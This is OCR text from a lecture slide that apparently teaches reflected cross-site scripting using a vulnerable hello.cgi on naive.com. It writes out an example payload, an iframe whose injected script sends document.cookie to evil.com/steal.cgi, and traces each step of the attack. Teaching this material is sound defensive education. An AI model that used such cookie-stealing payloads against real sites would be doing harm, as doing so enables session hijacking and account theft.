 ss-Site Scripting (XSS)
How about this one?
victim's
browser
evil.com
What is the ORIGIN
of this script?
naive.com
hello.cgi
Access some web page
<iframe src=
http://naive.com/hello.cgi?
name=<script>win.open(
"http://evil.com/steal.cgi?
cookie="+document.cookie)
</script>>
Forces victim's browser to
call hello.cgi on naive.com
with this script as "name"
GET/ hello.cgi?name=
<script>win.open("http://
evil.com/steal.cgi?cookie="+
document.cookie)</script>
hello.cgi
executed
<HTML>Hello, dear
<script>win.open("http://
evil.com/steal.cgi?cookie="
+document.cookie)</script>
Welcome!</HTML>
Interpreted as JavaScript
by victim's browser; opens window
and calls steal.cgi on evil.com
GET/ steal.cgi?cookie=
Why does the browser allow this?